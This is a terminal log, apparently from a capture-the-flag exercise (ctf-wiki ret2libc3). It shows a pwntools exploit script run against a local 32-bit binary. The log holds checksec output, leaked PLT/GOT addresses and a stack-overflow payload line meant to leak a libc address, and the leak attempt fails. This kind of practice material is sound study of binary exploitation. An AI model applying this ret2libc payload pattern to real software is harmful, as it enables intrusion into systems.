 ┌──(root㉿kali)-[~/ctfwiki/ret2libc3]
└─# python exp3.py
[+] Starting local process './ret2libc3': pid 22616
[*] '/root/ctfwiki/ret2libc3/ret2libc3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
hex(puts_plt):  0x8048460
hex(libc_start_main_got):  0x804a024
hex(libc_start_main_plt):  0x8048490
hex(main):  0x8048618
leak libc_start_main_got addr and return to main again
/root/ctfwiki/ret2libc3/exp3.py:34: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  payload = flat(['A' * 112, puts_plt, main, libc_start_main_got])
/usr/local/lib/python3.11/dist-packages/pwnlib/tubes/tube.py:840: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
get the related addr
libc_start_main_addr_raw:  b'\nNo '
libc_start_main_addr:  544165386
hex(libc_start_main_addr):  0x206f4e0a
[+] No libc satisfies constraints.
[*] Stopped process './ret2libc3' (pid 22616)
┌──(root㉿kali)-[~/ctfwiki/ret2libc3]
└─#